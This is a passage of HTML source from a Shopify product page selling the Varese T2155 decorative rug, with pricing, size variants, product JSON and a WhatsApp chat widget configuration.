                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060240024__main"
          data-section="template--20360060240024__main"
          data-url="/products/tapete-decorativo-varese-t2155"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AUE0vWE1oakE1OFllU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Varese T2155
  </h1>
  <a href="/products/tapete-decorativo-varese-t2155" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Varese T2155
    </h2>
  </a>
  <style>
    .product__title-AUE0vWE1oakE1OFllU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AUE0vWE1oakE1OFllU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060240024__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060240024__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AZW9KbS9PM3FtSnJFS__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 2,496.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 2,496.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 6,240.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">60</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060240024__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41677141999768">
      <input type="hidden" name="product-id" value="7248603185304" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060240024__main"
    class="no-js-hidden"
    data-section="template--20360060240024__main"
    data-url="/products/tapete-decorativo-varese-t2155"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060240024__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060240024__main-0">
              
                <span id="custom-label-template--20360060240024__main-1">
                  
                  
                  Size - 160X230CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060240024__main-1-0"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060240024__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-0"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-1"
        name="Size"
        value="200X290CM"
        form="product-form-template--20360060240024__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-1"
      >
        200X290CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-2"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060240024__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-2"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-3"
        name="Size"
        value="300x400CM"
        form="product-form-template--20360060240024__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-3"
      >
        300x400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41677141999768,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"8710","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":249600,"weight":0,"compare_at_price":624000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142032536,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"8711","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":386000,"weight":0,"compare_at_price":965200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142065304,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"8712","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":504800,"weight":0,"compare_at_price":1262000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142098072,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"8893","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":733600,"weight":0,"compare_at_price":1834000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060240024__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060240024__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060240024__main"
        class="select__select"
        form="product-form-template--20360060240024__main"
      ><option
            
              selected="selected"
            
            
            value="41677141999768"
          >160X230CM - $ 2,496.00</option><option
            
            
            value="41677142032536"
          >200X290CM - $ 3,860.00</option><option
            
            
            value="41677142065304"
          >240X330CM - $ 5,048.00</option><option
            
            
            value="41677142098072"
          >300x400CM - $ 7,336.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060240024__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060240024__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060240024__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Varese T2155</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060240024__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060240024__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Varese T2155</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060240024__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060240024__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060240024__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060240024__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--20360060240024__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060240024__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 1</span>
    </p>
  </div>
</div>


<div id="shopify-block-Aa2M1UGdOc01QWlFxa__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7248603185304'
    data-template='manual-installation'>
  
</div>




</div><div id="shopify-block-AdHNvWHJZQXM5WHJoR__seedgrow_whatsapp_chat_app_block_4aqyGY" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="AdHNvWHJZQXM5WHJoR__seedgrow_whatsapp_chat_app_block_4aqyGY"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7248603185304,"title":"Tapete Decorativo Varese T2155","handle":"tapete-decorativo-varese-t2155","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Varese\u003c\/li\u003e\n\u003cli\u003eMaterial: 65% polipropileno 35% poliéster.\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Azul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-04-20T09:23:12-05:00","created_at":"2022-04-20T09:21:23-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Mayo","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Varese"],"price":249600,"price_min":249600,"price_max":733600,"available":true,"price_varies":true,"compare_at_price":624000,"compare_at_price_min":624000,"compare_at_price_max":1834000,"compare_at_price_varies":true,"variants":[{"id":41677141999768,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"8710","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":249600,"weight":0,"compare_at_price":624000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142032536,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"8711","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":386000,"weight":0,"compare_at_price":965200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142065304,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"8712","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":504800,"weight":0,"compare_at_price":1262000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41677142098072,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"8893","requires_shipping":true,"taxable":true,"featured_image":{"id":39685266833560,"product_id":7248603185304,"position":2,"created_at":"2022-04-20T09:21:31-05:00","updated_at":"2025-06-30T17:28:22-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","variant_ids":[41677141999768,41677142032536,41677142065304,41677142098072]},"available":true,"name":"Tapete Decorativo Varese T2155 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":733600,"weight":0,"compare_at_price":1834000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102","\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","options":["Size"],"media":[{"alt":null,"id":32336334291096,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP1.jpg?v=1751326101","width":1080},{"alt":null,"id":32336334323864,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334356632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP3.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334389400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP4.jpg?v=1751326102","width":1080},{"alt":null,"id":32336334422168,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP5.jpg?v=1751326102","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Varese\u003c\/li\u003e\n\u003cli\u003eMaterial: 65% polipropileno 35% poliéster.\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Gris Azul\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me 